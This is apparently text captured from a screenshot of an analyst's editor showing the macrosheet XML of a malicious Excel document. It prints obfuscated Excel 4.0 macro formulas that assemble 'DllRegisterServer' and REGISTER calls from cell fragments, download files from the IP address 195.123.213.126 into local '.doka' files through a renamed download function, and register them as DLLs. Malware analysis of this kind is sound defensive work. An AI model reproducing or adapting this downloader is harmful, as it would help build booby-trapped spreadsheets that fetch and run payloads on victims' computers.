 C:\Users\Admin\Desktop\f31d67acf9ea5121b7d77c85c1fa816604f26c82bb5c1eb5c527abf2d047c2e5\f31d67acf9ea5121b7d77c85c1fa816604f26c82bb5c1eb5c527abf2d047c2e5 - Copy....
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
+ ▼ X
sheet1.xml sheet2.xml
="2" t="s"><v>16</v></c><c r="AL109" s="2" t="s"><v>10</v></c></row><row r="110" spans="37:38" x14ac:dyDescent="0.3"><c r=
"AK110" s="2" t="s"><v>16</v></c><c r="AL110" s="2" t="s"><v>3</v></c></row><row r="111" spans="37:38" x14ac:dyDescent=
"0.3"><c r="AL111" s="2" t="s"><v>11</v></c></row><row r="112" spans="37:38" x14ac:dyDescent="0.3"><c r="AK112" s="2" t="s"
><v>17</v></c><c r="AL112" s="2" t="s"><v>12</v></c></row><row r="113" spans="37:38" x14ac:dyDescent="0.3"><c r="AL113" s=
"2" t="s"><v>7</v></c></row><row r="114" spans="37:38" x14ac:dyDescent="0.3"><c r="AL114" s="2" t="s"><v>13
</v></c></row><row r="115" spans="37:38" x14ac:dyDescent="0.3"><c r="AL115" s="2" t="s"><v>18</v></c></row><row r="117"
spans="37:38" x14ac:dyDescent="0.3"><c r="AK117" s="2" t="s"><v>2</v></c></row><row r="262" spans="41:41" x14ac:dyDescent=
"0.3"><c r="AO262" s="2" t="str"><f>NOW()&amp;".dat"</f><v>44273,4828008102.dat</v></c></row><row r="265" spans="41:41"
x14ac:dyDescent="0.3"><c r="AO265" s="2" t="b"><f>
NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=FORMULA.FILL(","&amp;AL101&amp;AL113&amp;AL113&amp;
AL99&amp;AL114&amp;"g"&amp;"i"&amp;"s"&amp;"t"&amp;"e"&amp;"r"&amp;"S"&amp;"e"&amp;"r"&amp;"v"&amp;"e"&amp;
"r",AP265)=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()</f><v>0</v></c></row><row r="271" spans=
"41:41" x14ac:dyDescent="0.3"><c r="AO271" s="2" t="b"><f>NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=""&amp;""&amp;REGISTER("U"
&amp;AL99&amp;AL100&amp;AK117&amp;AL110&amp;AL104,"U"&amp;AL99&amp;AL100&amp;AL101&amp;AL102&amp;AL103&amp;AL104&amp;AL105
&amp;AL106&amp;AL107&amp;AL108&amp;AL109&amp;AL110&amp;AL111&amp;AL112&amp;AL113&amp;AL114&amp;AL115,AK105&amp;AK106&amp;
AK107&amp;AK108&amp;AK109&amp;AK110,AK112,,1,9)=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()</f><v>0</v></c></row><row r="272" spans
="41:41" x14ac:dyDescent="0.3"><c r="AO272" s="2" t="e"><f>NOW()=NOW()=NOW()=HERTY(0,AH87&amp;Z400&amp;
AO262,"..\Fol.doka",0,0)</f><v>#NAME?</v></c></row><row r="273" spans="41:47" x14ac:dyDescent="0.3"><c r="AO273" s="2" t=
"e"><f>NOW()=NOW()=NOW()=HERTY(0,AH87&amp;Z401&amp;AO262,"..\Fol.doka1",0,0)</f><v>#NAME?</v></c></row><row r="274" spans=
"41:47" x14ac:dyDescent="0.3"><c r="AO274" s="2" t="e"><f>NOW()=NOW()=NOW()=HERTY(0,AH87&amp;Z402&amp;
AO262,"..\Fol.doka2",0,0)</f><v>#NAME?</v></c></row><row r="277" spans="41:47" x14ac:dyDescent="0.3"><c r="AO277" s="2" t=
"e"><f>GOTO(sheet2!X191)</f><v>#N/A</v></c></row><row r="281" spans="41:47" x14ac:dyDescent="0.3"><c r="AU281" s="2" t="b"
><f>RETURN()</f><v>0</v></c></row><row r="400" spans="26:26" x14ac:dyDescent="0.3"><c r="Z400" s="2" t="s"><v>20
</v></c></row><row r="401" spans="26:26" x14ac:dyDescent="0.3"><c r="Z401" s="2" t="s"><v>21</v></c></row><row r="402"
spans="26:26" x14ac:dyDescent="0.3"><c r="Z402" s="2" t="str"><f>"195.123.213.126/"</f><v>195.123.213.126/
</v></c></row></sheetData><pageMargins left="0.7" right="0.7" top="0.75" bottom="0.75" header="0.3" footer="0.3"/>
<pageSetup paperSize="9" orientation="portrait" r:id="rId1"/><drawing r:id="rId2"/></xm:macrosheet>
Show hidden